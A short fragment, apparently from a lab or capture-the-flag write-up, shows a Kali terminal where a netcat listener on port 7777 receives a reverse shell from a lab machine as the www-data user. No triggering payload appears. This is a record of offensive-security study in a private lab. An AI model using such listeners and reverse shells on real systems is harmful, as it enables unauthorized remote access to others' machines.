 ┌──(root💀kali)-[~]
└─# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 192.168.56.200 40036
Linux vagrant 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 20:11:42 up 1 day,  1:21,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
mhayes   pts/0    192.168.56.101   19:37    4:46   0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$